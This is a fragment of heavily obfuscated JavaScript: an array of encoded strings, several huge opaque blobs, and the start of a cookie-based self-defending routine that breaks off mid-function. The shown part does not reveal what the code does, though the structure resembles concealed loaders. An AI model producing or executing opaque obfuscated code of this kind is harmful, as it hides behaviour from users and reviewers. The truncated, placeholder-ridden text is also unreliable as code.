var _0x63a6=['X8ORwpPCqzU=','wqVzCsOVXg==','W8OjwqrDrlc=','wrzDqMOvf8O+','wrF0VGU5','w4PCh2Y3Uw==','PcOqw4zDvsKm','T8K6w6R9w6c=','aXEzGzDCkRc=','w5DCtcKWVMK9','wozDncKyMwU=','PRvDrcK6HcK5w5A=','wqbChH08wp0=','wqzDpnJYwos=','w6zCtCXDth4=','aVLCocKsCQ==','GcKDw7LCgsO4','wrfDuyJcw48=','wqjCk1oLw6U=','CgjDmMKiJA==','w6rCpCPCuGY=','X2QebzI=','wp0PwoTCtcKnwpzDqsOnwoHCscOnw4g=','w4vCkhLDozU=','w7fCpcKzwqTDn8OLVS0=','dsOVw5oVw7QmQ8K7DMOMw7bCmMKEw6wzHMKfWX00G8OEwp1pA8KJFkYIdiPDqVLDtsO8wrPCqsKGwr/[base64]/HDTDoj/DscOIK8KDw6YIwqXCiXzDtsOQVcKuLMO/OU3CnsO2wpNeLWQ7DwfCmzFSVhZSw4PCg8OyOsKTwpPCmcO+WCPDjBTDpMOcZ3xGwqk5KkEFbU03wrl5w5rCp8KEw5F0McKDwoJlfS/DhsKkHQFAdMOdAB1vw4zDm8K+dgRhBcOAwpDDjsKmOcOdwrHCpDtfw4/Cmk/[base64]/[base64]/[base64]/DiMKhw6fDhFQuHT7CmHAMPk0Xw6c6wrkLwpLCtsKIU8O0Z8OSwofCrsOuJ8O8HMKgKsOHwrPCtiB3wr/DrcKwwqfCvQZXaGLDpMKlwqrCimvCmsO/[base64]/Dm8O/w787A0dAFUBCX8KOWWDDoFDCrsOlWMKpOcKewozCojQBw51Ow404RsKTw6fDrmvCicOjWlfCskjCqEfDosORBMKIFsOQwrIDFMKBNMKww6fDpcOSQ8KFT8KQw6Qww5/[base64]/DocKrwq3Do8KNwo/CsSc/w4AYTcKWN8KIw4cfw5vCl8KTw4Row6x/wq8SJGk0wrPClFDCq8Kcwr7CmH3Cuykowo3Dol/CpGrDu8OnWWrCrHd+w748wo0DZ8Osw5HCisKbwr8+GsKTUcKPwrBaw4EXw7NLZcO9WMKlw67CqWzDvcORw5fDhSMPw70WABQjXsKVI8Oww4dYaWrCiyrCtMKjCMKNwqXDln1qPMOFdMK/[base64]/CtsOgIcKSG17DjxLCjcOgw4nDoBPDglFnYXrDucKJeGnCucONwqrCq8Oaw5nDjMKVw7kuwpgPwrd8B8KXw4BXwolAw7nDlsK2AsKlw4XCkXYPa8K6G2bCmih9Yk4COgPCrcKjdMONwrNxIcK3w5PDnMO5w7XDpsKIw5zClg7DqFl8Vyliw5bCtMKZw6ApDn9rwrQ/[base64]/Cknknw7/[base64]/DicOTCXvDjcOpc3DDlcOIESzDlcOwDsKvbwLCn1dIw4TCsMO8McKBwr9OaAHDg8O6w6jCrsOSwq1owoXCssKgR0RWwqfCnsK/w5QpODBww7EhXMOCwo7DriwzVMKsNidOw67CmsKvwonDnXrDmWDCrsOREBdsDVIxwpvDoBdGwpHDh2nCpMKJGlo3w47DkcKwwrfDhMKnGMKMXcKHPMO3K0JkWMOPAxPCvcOpCMKuw7k/wrwecG/CoWjDjkXDkcKnwpXCnMOSMsOFesKdw5rDtcOPw5NGwroQworCsE/[base64]/w4DCp8O8w4VawpMWRBvDjcKSSMK/BDfDp8K9b8OGw5U/[base64]/[base64]/w6bCoGYXwq8rGkjCsMOEdcO1wr7DosKewrHCo8KRU8OGw6UhL8KSbgUrSE7Dl2TCgcOwb8KkworCu19FeX/CucOowovCjMOBwqIzZsOhDsKMw6pawoMtwrgZTDfDpMKfIkRSDsKzw7Y6wpB0DWxwwoFBHCFXFTzCqMO7ecOMJVBXwo1/VsOQw4XDmVQTw5VzflrCjn7CpkjCs8K/wpI/e8O3QibCncOhBsOwLMOwH8OpUU0/Z8Ouw7EzAMKcw5kqfsO7YFbCh8K3w6zCqSt8w6nClcKqw6RkwoDCv8KPdsOlwqHCvnFHf8K0FMKCwqDDnEBpcW/DksKiw5rCisORwqbCgcK3KWbDgMKIwr07wovDhsO4XsOYwr0AwrwvEsKcw6NLFV3DsxwdBgcVw5I7KMO/w6Z4fHQpw4zCtw3DlMK8wr5yUMKgw7seJsKJw5oNwo4MwpE2wq8KwpXCgFA6w53CncKrwp0dwp13w7fCt1PDsAIlPMOIYGlpw5oEYRdiEwvCtMK4fQcWw6bDscOuwoclwqHCvn/CrRcSXcKPf0LCg2wzFcKHw65Ewo46SB8gQ8O3WgzDtcOKFMOkw6cJw6XCtWvDvm0YAMK6wqfCmVs8wqLCscOnwoDCmXE7XnIHfhEfwo8aIMOAfEg7w7rCvMK6w5DCuMKAw5YBdlcREcO6EsOOwrgOTjNeKMOdD3rDuMKtGn/DtsOzwqw+Xys1w7QZBcOpwqJUA8KhacOyaSFQw5MbwrsDw4TCvcO9wrozwoTCqMOWFsK6ajEyesOSwo7DgzHCpQnCvR4DfFdCwoctH8Oxw5/[base64]/wrFsw7HDkMK+wr5TAMO4wqplVFDCuMKcw6zCoXvDpsKzK8KSwqFmCXrCvMKQwqtWw7Qew4vDrsOowpbDiSfDjQrCksO9wo/Dn8Knw4bCvTrDucOUbGLCox04YsOzw7oNwr/CkRLCrsKtAl7CgsOUw7/ChG1ew4/[base64]/[base64]/[base64]/[base64]/w53CmMKAw4vCvSJdwrDDp8KEw6dwEMKdTsORaWkZwplMw4oKKS4rGjVtw4/Dn8KlAWLCoMOMNcOVMMKcZR4sGgzCr8KUC0VWw5FZN8OmS8Kow5rDhMKSw6rDpRg5wrfCrcOyFH3DkivDmMKUwp3DpRHCicKAK0MIb8OQYsOQVDEAaxDDlzR1wqzCrMK1wqdmPMOFMxLCncK/wq3DqD7CkSzDsy3DvVXClMOsw4o7AlJwSsKpZsO9UcKWwqbCrcKKwprChEUrwqwoVVzCs8Oqwp5HwoBqKcOcMyoxK8ORWcOsw61WAsOwGMOjw7DCr8KNZcOrBsOdNMK4UEvDpnvCssOSwo4VwpARBcKTwpPDuGvDqxvCjcOSFsOKwrkVw5IgBcOiOsOCw4N1dcK/wqdsVQJMKCkewp48w6DDg8KSSsO/Z2/CjlUyZl5jw5nDtsO0w5AeUiEhw6rCsBnDsTvDqsKDaWXDlMKKwqnDncKLw7TDi8KmwqTCghnCuMKbwoV7w5zCicKSwotpVcOUwp8/bX/CoMOLw64dFMO1wqcmXhl3VQ/CiMOCYnLDucO+w4lKX3XDrsKyJcOQPUEiJRfCoApdbMOZWj9NaQJjw4B3woEJw5/Dnnw1wq5wC2vCq8Kzwo3CnX7DoAkEJ8KDIcKtGz4Kw6BvIy/Cml7CgmTCh8KAw5/CncOhwpEfwrLCvB3DpcK/wojCvwnCq8Osw7dSwr5dCBjCrMO3QMKrw7cSGWHDqcKYW8OaKW5ywrDCn8KxNwTDqhQjw5/[base64]/DocOtw64+w7HDtXXCh8Ojw7E9w47DuU51CjMkIMO6w7EPEk/[base64]/DnRjCmgjDnMO/URUawrUTAhd5w6PCg8OJL8KMw5bCvBbDvmHDlSkkwr/Cm8KUwqJZw77CvQfDv8OmwqgYwoTDi2hTwoXClMKGCsKDXgHCj8OKw6Zwwq1DRMK3MAcnwrnDncKLVMKufS9jPwXCoMOYworDiMOYA8O7ADnDjsOCLDFrw73CvsOnwrYldS/CpgRvbD7CisObw7PDj8OYwrzDtsK4YMKIw5lvFsOaK8Kuw40dZcK0w5LDnMO6ScOPw67DmERFwq1sw67Cq8OpWWfCsWE8AMK5LMKtwo/DjBTDokPClTbCj3Niw6HCm8OeesOOd8O/JhIGKAnDq3tGwpbCgXxyJnjDsG8owqFAQsKew7zDjWvDlW49w5k8KcOQw5FTwoEYwqwBw78yY8KnwpPCn20bw6fDpHs1EUJAKHk9A8OCJ1U0wrFgMcOSw5DCj3JawpXDvsKWwpkLwpwGw4xyBMOJbsOhw7HCncOAw7nDl2HCvcKtHAxdwqQdwrZ6SMKZU2/DuX3CqFVew5TCt8OxA8OrKMOGwqfCvsOxw5JWwoYNw6c1wpvDg8Ouw7fDgcKLw73CkQ/[base64]/CjsKrBcOVWcO8esKQUwLChUTCpDFIchHCqhnCkWAdc8OhNMOcw5I8w54awonDtWDDtcOAwotSPsKUwpfDp8KLw4wTw4Iyw6nDsVXDpVUyKilXYhEJPcO0w4wHw4Yxwpw1w5oowofDuMKycjUiLBjDp27Dlw/[base64]/Du2EWwqnCgxlnwqXCrsKuw59ZNWHCmihSI8Owwq4yOhd0w6bDpijCvgdMw7DDgyjClMKVwqxAw50rwp3DqMOkwokaKBYBBMOIbGTCgcOtw6/CkD8mw7h4FUbClsKjVMOhV8KsbMODCn7DmnjDmSYLw6XCu8KowrR9PkAZw7vDkBvDk8Kzw5zCsXjCt2wnd8K9woFcwpIUw7RTAsKIw47CoDUUPMK+wq7DlMKwa8KCwoHDvUR3w5TDjMO8EDPCp3/Dg2hofxg2wpVBFMOEVR3Cq3/Cryw5BMO0FQXCkMO/[base64]/wrnCjsKdNMO+QAhSw7XCmMOTOADDg2DClsODw4lATcKqIU/[base64]/CpnPDp8KeC8KNCsO/D8K/K8K3wopMw7vDocKUQm5IwonDrTtMOsO/wpEjwo5NEzFpTsKVAiB+PzXDvQfDr8OJw5PCoCQpw47Cr2dGwrfDn2vCgcKsYgrCuENMw73DhMKUwoJ8wrrCr0DDgMKHfX3Dv8OYfkfChHh7e8OCU8KcBcO2dgl/R8KUK2XCssODwpzDsGPCrcOLCTF5w5Z5wpDDtcKqw6hPGQYFX8OrAcOlXcKKJnrDoxvCg8OMw6hQwoLDhsKQcMKxPMKXwoUpPMKAwrV7cUFawqxCw7LCmcKiTMKDA8Oyw7PCqg9+CGfCsmILcsOUw6XDg8OTw5jDqRfCqhXCjQjDmsOow70PU3/Cp8O+TsO2VcKqJ1hLwqQ2H8O9NiU7Elgqw5diw7PDoMOWVWvCj3nCt8OTwpTDvC3Coj9EfhUrw63CvMOaPW9JGWzDlTXDpMKSwp4RwqfDtgPCtsOxwq7DtcKpw73DscOoeMO7bW7CqsKMBcKbHsO+OsKBe8K1BMK/QycYOgLDiMO4w6HDg8Oiw74twqFWWXTDisKbwoF8w74Zw5JpZU/CjsO/[base64]/[base64]/[base64]/CksKlwpdEVMKtX8OoewUPGG7CsTBdT8Owwo4xLSgCw6FCOsOzLWfChU9AXynDo8KbwrvCrAbCihBlwo/[base64]/DpD/CmcOqw4bCpkV5ecOmw60hUUfDi3jDsh1yOFbDpQrCtBnCvG3DlztYUsKqw4HDgmdsw7bCmEjDvMKRwp1Vw4/DqyzCtsKlw6cOf8OuNsKfw45rPcK0w491fkUWex7CtiHCucK3VcOpQsOVRmU0OsKZwpPDlcKEw4fDmcODbsOOCsKRLcOwwppwZjbCrVzCo8K8wok+O8OGw6pMYGckwpA0woZQbFDDisK0wrXDozx0wrk/w53CpMKkFQTCrVHCpMKoecOlwrPCsnHCtgB8YWzCqwABw7bCqmrDpcK/[base64]/dRHDtwZ8w4PCg8O3wpUzYBfCtcOCQcKIwo9OwpTDrcOtwrvCmMKKSsKew5pSK2jCqcOSwrsDPhV0wqLDvcOaHgbDqiIQwp8RW8KCwqJ/w7/CkXPCm3F2wq8Pw7PCklfCscOXacKgw4/DmVfDtMKBKsOVNzgKTFMpIMKKbMKEdMK1VMKobRfClgfDlcKfVFx6L8KWBU0dDcOMZ8OfwpcBNsOXwrPCrVofMsOhwpLDgC/Dk8OTw78twqBpw6YAworDhRktwoDCjMOfJjYRE3lqw4nDrEfCjXELwoM2wr5YHMKNCsK6w5rDqQVrSQDDp8KIwpw5f1pMQMOFEMKFwq00w6PCkcK9w5AGcCtCw5fCkifCiBjDnyxTF8K/w4/CvsKVYcO7cR/CoMKoNB8mKC/CqzjCt8O8IMOzCg4WScKWwpF+w4hYwofCvXg4dUXCsEDCglrCnMOWwphNw4zCkhrDnMOwDl/ClzZiw47CsSPDv8KMLCtGacK3wpI/EUsNckJLwpIkw7PCqMKHISBkdMKJw7HDujEzw7LChXHCp8KRw7TDrx8fw77Cgi/ChcK2TUcHw4YpFnzDnxlfw5Q4woDDrsK7Y8O4w7B5NELDisKhwrJIwo8eBcKbw4slJHwzN8KuKsOQw67DiXYDwp/CoUzCn8OLJsKuBsKuCDzCpcOzYjLDq8Oiw7ctw4Yvw6Zhwqhnw49hw5BkE0o2TQvCnnTDo1vCsjzDpMK2Xn96CcK+NcKrwrpDM3fCjWfDg8KXw5/DgMOuXcOfwpjChTvCusKIwoHDksOILABnIVIiSE/DtsKXU8OXwrfDkcOjeVkPWsKaKsKdDsKjdMKIQgDDpcKRR2IUwrU0wqA3wpzDmcO0HsKacsK4fcOKBD7Cl1EWWUlRwojDnVrDmsO/dMO1McKaw4szChQJwqTCuwtHwrJzUnxBw70xw7/CshNuW8KswrvDl8OraArDncO5MWVuw6vDh8KvwqnDs3YJaMK3wrFjw4cSbcK7OSjCtSjDnlLDslxpwofDvD7DqzR2wqB+TQ5YNgl9wrvCgC4QBsKOMl0TFHAUKgMswqPChl7Di8OhwrfDrm7CkmzClS7DkcOTw4nDph/CkU8dwqrDrMKFwrPDj1JRw5RmwpLDo8K0wqjDrnDCj8Kqw4Q0SGDCtMKiwq3DvkbCvAl+OxVNw6dJwrkywrLClcKKwoAdRg/[base64]/[base64]/[base64]/DpcKce8KbwqV2w6M8w7TCiDXCnghqL8ONw73DuxfCusKrw41MwqnCl8Ofwr8KwpXCmUMlFElHwp4aHAU3wrw5w4s7w6VtAMOETnINV2PDjSrDu8Kkw6jCpcKJbm/DsMOcUDjCs8KPfjZbwoF+dR3CvV1WUEXCh3tnOEBKw7bCv8K1w7rDlsOvw6fCg8KawrfCjg4IWsO/NcO+w7/ClcKyw4/DvAlpwoXDssKewq9XXMKZCUjCm3DDk0EddMK+BsOxICjCoBTCrMKewr8mwo/Dm2nDkQ40VTEuY1QGfy7DoSDDn8KLwojCmW/CucKEJ2bCgHNfZcKIw4XDhMOvwpAYw6kpw5kDw6FFw7vCuMOPOCnDjyLDkMKlYD9WUMOFSX88SMKNwqDDnmjCpWwrw7XCvcOpJ0tWT8O2w5pTwovDnRLCnsK6Py/Ch8O8fMKCwoLDiMObfcO/wpssK3vCtk0YwprDucOsWhPDk8ORVmcbacKrSMKWRsK1PiQjaMKCw6PDoQ/Dk8KXbMKYw4R1wqwoOMOkSMKNXsOuHcOmwqXDo8OCw7ovF05KL8K3PSgkw7sEw60Nwr8Xw4bCssOPA8OJeMOgAXbCtcKgwrZ8wq1JDsOrGcOWwocFwq9vF1xdw6Uawp/[base64]/[base64]/CocOQG8KOwqjDusKBwpdCdA7DtlfClSxiw7w9w4Uqw4UCXTAfLXHDtm7Ch8KnwqBaw5o/FsKaa1DDh8KNw4sCccO6wq3Do8OKcXUSw5DCiMKGwp8Owq5twqVAwpwkD1/DgzhjwpXDmMOYwpIxw4LCr8OWchwJw5xII8KXE8OEf0HDojwywrfCrHLCs8K0B8O6w4XDmnoMTsONwp0swoAmw64hOcKlRFXCl8O7IDvDq8OdVcOrF8OVw6I1w4xlOUVkw4Ekw7HCucKjwrNYwq/Dq8K/w5rDnmZGw53DucOCBsORw4LDlRh7w4jCg8OzHA5tw6Y6SsKCORNNfzbDqXrDj0/DjsK+w6/CgAHDlsOHworCr8KEAsOUagDDjCXCocORwoDDgG9WNnzCvU/DmmxPw4PDmgoQXsOdwrzDlcKOPHdda1kEwrPCp8OWw6nDtcOjw4/CrR1Bw6TDgsOKwp1JIRDCjGLDhQjDtjTCu8OUwqbCucKjXhUuwrDCrMKJLU0xM8OewptAMhwOwpQtwopsGMOowoPDu0ckwr/DvcKjwo4xU8KTIVDDoMORw5NXwqPDocKVNcKrw43CnsO1w7nDt8K3a8KcKVIYwrPCusOhV2HDncKew6/DvXVcwqbCjw4mBRgNw4FUwq3Cj17DtsOSw47DmcKmw63DgsKuw43CsEtGwpzDlcK4e8OfT8KIw5nDqFXCrcOnwp/[base64]/Dh8K5agZLw7bDmUnCiXPCg00pST7DsF0YJ2o0wrXCu8OOwrJFP2jCiMOXN8KwwqHCoTpeKl7Dn049AMKBCsKDBydzWW18w7Myw5/DlA4LwrlNccKZw77CrsO1EWLDpWk+ZFnCnA8sWcOvdVhLw5LDrVlrw4rDg8K1w53CicKAMWd/wqs+YmgNQjklw4d4H8Kgw6AiCmXDqMKewphSwplGFC9ORsK2asOdSsOJwo3DisOwI8KvwpXDnlowwr9NMDg+w4jDjBzDuMKbasONw5fDnAw9wrPCvMK/wqjCvgnDqUnDj8OCw6DCp8K6w5nCuMOXwr3DsMKIwojClcOww4x9HnPCg8Oyw4QyfMKXwoPCh14UYFfDn8Kue8KiwqLDsTEAME/ColfCicK4O8Oyc8KZw6bCqMOmwp/Cs8K6ecKRHcOfw4DDm8KXD2k8fsO6w4svw6rCuMKIw5kRw5drZ3tNw5HCtSoswqzDm8K5w6bCksOrwoNfwqvDncKoDMK6wqQxw7fCtMOgDcOdIgLCmWDDoQDCicKvw4fCn3/CkAPDvB4PBAYMwqnCqsOAw4cKKyFmJMKLC0w/TEx+wrTDggNgV0BqXMOew6LCqjnDnsOrwo7Dj8KCRsOCw5LCpEvCm200EidRwpdFPCTDvsKgScOEwr5/w4tTwoDCo8OLwo3Dm8Onw6vDv8O8w6A/wqUCw5zDkk7DncODB8OWwqQcwqfDqcKPwoTDhcONL8KgAsOLC0zCkzNpwqLCkcK6CHTCssKrw4fDsMKifAnDqcOFdjbCpcOHTWlOC8KJwqnDqwV4LcKzwpYQM8Ouw7IxZXRiYkE6F8K2w5RcwrYHw7M/W8OSwoZ7c8OvNcKFw6jDhhgjw7jDn8KUwocDw4LCuX7Dln/[base64]/DhMOZw5fCrApjRnvCkkwIwpM+SCUISsOmw7/CqVoPwqbCv1XCicKiOMKaI8OAPcO9NBN/[base64]/CqGfDtMOlEsK0VVzCg8KTQjcbw7wLw6JAwrI8wphOwqpSw4VvOMKUwpB7w6jCm8KcJ8KxAsK1woF9wpxwSWXClMKZwpBMbcKyBEJHUcOrTXIRAsKhw6E/w5rCrcOZw6F4wqddw5Rtwo/DgcKGwqUhw7JSw7NHBgZ1D8Ovw7RcKsO2wqbDt3PDs0HDmjoaw6Azw4U3GcOcwpfDh3MROy7DuUPDoAknwrEmw5HCvAUhQcO/QsOqwp7DlsOrCAjDpXvDo8KxKS9WBCZFFMOIwpjCn8KhwrMLdMKeAW/DlEPDq0HDuHTDgMKzw4XCk8OKBWjCp8OGw4pUwp/CiMOnORgew5zCnmN5w5dSw5nCvMO4w4PDvHMgQcKjwoLDoiEuLhIOD8KKfApcw6dXZxoywo8EwqYDC8O8eU/[base64]/[base64]/DvMOOe8Knw5jDjBIYAMKRwr56SmnDpAdkw7TDtCpYw7l+wqDDsThYw7okTkIzwqbDtlppE8KmwrlKw5lGdH3DkMKOa8KGwojDtRDDvMO5wojCrmTCpsKhwp0NccKEwoPDvVrDmF3DkjfCvMOLHMOYw6/Dq1bCuMKfexkXw5cFVMOfwrtWPcKMwrVPBTvDj3I7YR0BEShRw73CjwFowq/CscO1AMOqNw/ChsKJGsOKfcKUwo8ZEwPChxMKw4UlTsOaVsOzw6/DklrDnsKuwrrClQ4GbTJmK8KPw4o8wp/Dl8KsLg/DuMKeOnTDilHCmgBzwqzDjsOQGsOTw5bCs1rDkcOxasOhfX0YEMO1woAMe8Ohw4kSw47DhgzChnVqwrRfwrbChXwJwpVML8O4w57CisKnw5/CvD8+dMKjwqXCqHlMb8OHJ2ZkblZLwp7DthIIwqc/wqHDosOYdcK6Y3XDlTZyCQFEw6XDr0jCuMKcwrDCucKRwpzDmsK6wp/CrhTDnMOCUHXCvn5swr5IB8OmHi/CikIqwrbDoMO5CMKvRk9Rw7ViesKtD2Fkw5pcw4Uew5rCh3d4e8O/w7k9w4bDusKCwo/Ct3goRgcFwq9pwpPDh25Zw7QywpUsUMKqfmjDvDBIZcOZInAVwobCmcOJw7lFwr/[base64]/ShYQXcKJHMKFMG/[base64]/DnVHDg8KVHsOABcKRwq1cw73DkCTDkMK+w5wrUHZTw4wrJC/DtMKWw4wwwohfw7fCn8OpwokNAWlwwoIZw6TDmG9rP8OIwpovw4/DvyUjwoPDpy9+azvCrAQlw5rCpsOjw5TDtMO4wrtowqPDmMKhDj1xTsKHw4TCksOlw6LCkzczThbDvcKcAxVRLAPDksO/[base64]/Cg8KqXsKTdcKjw6JFW8KHwovChMKCw4BXdzssYcOGTsK8GwXCucOYw5/[base64]/CpXPCpzfDmHJGw5jCs3k3w58/wqVrRA8ZwqdCwpBgdMOhS8O/wpzCiCXCkkfDmsOqwp1aw6PCsQBGRsOiTX3CmVDDlCvDjComwpNRw5g3wpTCozzCoT/[base64]/wqpvMsODw7bDtsOwwp/[base64]/RsOCZMOXwrFzDsK5wrvDhz7DhXjDl8OIwr93w5HDr8KawobDpsKnw6MZwqBtIDZkw5bCgg1/wqg7EysJw7gjwrIIEcOTw7UtwrcfaRYETH3Cv1TCk13Cn8OXelDCpMOHw4F6w6HClnt1CylVw6TDswUxw5jCl8OnRVrCu8OnWMKswolywq/Cjm7DrcKow74Zw5BWwrDCoSJWDMK4wrpjw6XCo8KAwojCoCJBK8KEFsKgw5pCwqLDumEbU8KaBzwdw7Izw411PnzCgnJdT8OAwrQCMsObVsKyMjDDkCtYw4jDn8OzXsO9QQ3CogrCoFlJSsKvXkp9LXjDi8K0w6PDlkxzNMOBJE8PY8KXaX93wqrDiMKWwqIFw6LDgC/Cp8OOJ8KHdgvDmMO0wopDfyTClSs4w5DClQfCuVXDn8OwwrbCgMOaKjVdT8OMwqpxSsOIw4PCnMOTwqDCknPCvMO6w7TCrcKjXsKww5jCphUyw64hw4fDm1bDnsK2w7kdwql3w7rDkcOPUwfCocKEVgUXI8OnOgIxKBjCuSA/woBSw5vCj8OxSsKOGGEMwrkCwobDiyDCn8KVwq52w448w7XDqxVDJMKJTcOcw5JSC8O9wqlUa8KtwrUawqnCnUpWO8O/SCFiaMOId8KiOAJiw5Nuw4vDniHCkg3CmxscwpbDgk/DscOPJsOTw6suL8KNwocDw6pFwrM9NnbDtcKhwrzCpBs8w7Z2wosqw59lFG7DmsKiNm/ChinDnMOswrgSw4nDhsOgwrnDqTDDqyDCv8Khw6HDmsKtHsOAw7ByIG/CpzwSwo1uFVh/wpfDsG/DoXUpKmDDvcK4w5XCtG0Zw789wozDmcKHwrDDu8KkO8KwTcOhwoVLdsOPwpXDnsO8woDDohU5BgHCkMKZwroewrfDk0jDusKUwolbwr/DnMOkwqvCp8KJcmVUC8KkfW7Ck8K6w5XDiMKRGcONUMKER8OTw6LDrjXDssOgF1fDhMK1NRDCjHIbQcKAwq/CunjCrgo/G0HDosOHNE7DnVNkwpYKMsKGw4jDtcOqUcKUGsK0wp3DmMOMw4zCm8O7wrUawp/Ct0DDmGZZw6DCizAqwqhCHhnDo8Oiw711w73DmsKIw6LCoSgzAcKNUMKmw70nAyjDnsOEwrzCqj/Cl8Oww5p3GSYsXHg6wr/DkEwEwrvDmcKOwrQMDsKbwrYJHsKVw4nDpcKVWsOvcQVBwq7CvD8ow5l9w5t0A38vwoNLw5rClMO6aUxCd8KeA0fCtsKcw4h8wrAPw7bDsygofcKYw4wPwpLDhjXCssKMw6Uuw5lDMW4xP8O4WcOIXALCmh/DjgA/[base64]/[base64]/dcKEQcOMK8Khwo/CpzLCkijDhgUJDcK+EClmEcOlccOzHkzDn8OWw5UYdTZ1T8O+wo7DgMOywrEKZzEOw79KGk0Nwr/CtGnDsMKPPCwbw6lRwpnCvTVfWcOwVcKCw5RnLcOxYsOjVsKEIB/CgH8Xw6F+w6M5w5s5VlcLwp1Tw5zDicOiYsKzCMKBw6DCil58VmBUwqR7FcO/CTvCtVYrwpYsw4pfw5kwwo/DogI1TcKxBEfDiMOGcMKOJCDDjnbCpiTCjjPCtClyZFLDhMOMH8O1QsK1WsK+FsOGw6bClsKJGMOaLsKwNSDCjsKdwr7CvzxuKytRw4pjw5ABYsKMNsKqw4LCmsKMw7rDm8OxVk/[base64]/PcOWbScFPR4mLRd6w6/DkjjCpcO6CGPCgsOWw6TDrjzDl8OvQ1PDs288G2zDtzdMw5NzeEXDhxBww4s6w5gpc10JwonDtMOgD8KywrZ2OxHCuMOswpnCucOkR8K+wr1EPx/DvkFWfmbCm8KtdSPCvcOHSsKeJSJySVA8R8OHMRbDs8OVRMKiwqlnDC7DtsKnH3PCusKhw6I6VsO8TRk4wosGwqLCisK1wp8EOXTCjMOcQsOXch4zw7vCrcO7w5ZHwqbDq8Kdw4/DiWEVw4DDnRpsw7jCsiJEH0jDp1LCu17Dm8Krw4XCvMKfaMOpI2DCscO0wrXCigrCusKCw7BTUllmwrTDij3DtkfCisK6wonDkcKmw5bCmWkXw58LZ8Opw53DtVnDscKSacOOUcOiJBkrw6QkIMKnw7HCq8KaSsKYCETCoMKFRF/CucOXwphWCGxjwqIlw4PDhUAzeVDDukpew77CvyTDl8OvWS5vw41XGsOvbsKewrLDgBTDm8ObLcOLYMKSBy7DhV/DpcO1w4vCpMKBwpzCuFTCkQkOw7sXwpNbfsKuw61QwphtwpkKBcKsw48sIkBAdMOlSHt6FiXCqEc2WSN+wpYDwpgBwo87FMKIwo/Cs8Khw6hSVTLChWMuwqhdccKFKDbCrcOAwrEpb1jDpn7CpcKUw7bDpD1Xw7N1TVBVXHPCu8KaaF1nLnrDs8Ktw5jDpMKBFU3DtgNIwoDDkcO6G8KPd3fCm8KbwrjDnTrChcK3esKZdQDDoh/DrcOPAsK7STbCnUdBw4NQwqvChgDCs8OXDHLDhFxqwoPCkcKowrvCisO1cMKjOcOTwoHDr0QUY0UrAsO3OsKwX8OYwrxRwq/[base64]/DncOl',
'[base64]/[base64]/w6bCmVAiPCDDnWcrZ1rDosOiw6hYw5sbwqvCvhHDkcOKw51Jw5DCnXfDhsKywpLClyHDq8OYOjhZw6BmC2Z1cyZFwoVDfydqwpPCiAA8wq7Cjy/DksKiw5pgF8Kiwq/CncKlw4fCuRjCvsK9w67CimIFw5rCpVhww4Quw6ByZcOoYUQCXS1Qwr1qMD8SwqoxwpTCo8OXDkXCixjDjBHDo0bDlcKUwp42ZcKRT1zDq3ZfZXnCuEtKwqXDsyxSw68EWnQywpZiE8OJeMOiSMO7wobChcKbUsO/ecO/w7kPwqZJw6vCqsO5wrvDmSrCmhPCrcKcwqhMw6RuMsOebDLCsRxYX8OawozCqsOKF8O4XVzDgMOww6zCicKywrLDicKNwqXDpXbCgznCphrCocKhw53CnMKsIcK8U8Oqw7PCuE9kUw1Zw5nCqsO9w4Ujw4NHwp/CmUTDo18TwoN4e8K9woRsDxLDmcKoRmrDoTzCnUw0wrJ3L3HCqcKwUVVmKcK5w5vDtcK9wpHDpC7DlQXCt8Ofw4U+bFsPwojCpMO1YMO5F8KIYV1oKiEOwqFPw4/DoyAIwqHCmWMvwrzDm3jCkGwJwpfDpsKzw71BR8KKYAvCrgfChk/ChcOffj9fJ8KJcwXCl8Kbb8OUTy9MLcKvXMO1AMOrwrrCszDCml/[base64]/[base64]/CkDZxJsKtw4vCiMKIYxjChEXChR/[base64]/a8O4w7xLwo/[base64]/ClcKfwp9fX8KRb8KgKcKIABNOEcOKLcKMOsKkSUhTw6zDjXrDu0cnw5bCjmHCs3PCoUAyw5TCrFNkLMOCOG/DqcOEWMO2SsOhwqZGwrw2wq3Cli9dw5PDsMKCw5HDimjDtMO7w4AoworCkQ7CqcOUwoUTVsOQw6QKw4p5w7TCsWgbwoDDpT/CoXhXVMKdQ0fCh8OHw7kAw7TDnMKswqJTDEPCpU4wdi8lwqnCqDJxGcOyw4vCrlt1w5XCvMKKw4LCosO7Vj/DsMOqwpPDq3jDtcOuw63DisK2CMKLJMK9LMOAwp1kw5BnYil4KMKCOGhtwqNdUsK2WxVrw4QGJMOBworDj2Z9S27CicOVCWzDhsKvAcO1wozCmgdFw5lhw7PDgMKRDcKHwoHDoWvDu3fDg1HDmMOmw67ClmHCri9yIhXCi8OnIT/Dk8KDCVZoDTTCvXBvw6DDisOIBcK/cMOFKsOIX8Kow5DDqXnDpBDDsnPDnMORw7lqwr3CtMOiFMKww5zDv8Kjw6lIZsKfw6rCniYPUMK9w4XDhVxTw69gwq3DpcOAa2xHw5ZTCjzCsMKswpVBwozDucO6w67Dh8OkEl43finCq8OTwr08woPCuG4pw4o/CSAJwpjDnhRlw5fCkE7DrlJNw7vCpHN6w5fDksK9w5RhwqlrQsKVwr7DgCZnw4LCicO0SMOBwr3DmkfDgMOXTBvCsMKqcS/[base64]/wqfDjcK4woRfeHPCl8KKQCzCnMKtK8K4wqjDicOCw4MTdnxdIEUpwrHCk8Oqwr/CgcK6wrEiHGsifgfCisKpw6M2w7B6RhY5bVxhwqJ8w7LDvHzCnMKmw7MJFMOdPcOJwrETURFyw5zDjRI/NsKMw4EDJEEhP3wHw7VjwrQVGsKrPcKRKsObwpNdbcKhUsKZXljChivDoMKMw4xswqvDq8O2K8OmKsKYwo9UwqXDpyRkw7jCksKGNcKKw6MXwqHDjsOEw7c2w5MUw5R3wp7DsDTDpMKxwrTDsQbDjMONFMKUwozDhn/[base64]/[base64]','wpPDv3Vtbg==','wqxXwqrDjsOxcMKfw5jDrEjCqA==','w6owwr0=','R8KUw50Mwog=','EixiwrzDkg=='];(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var 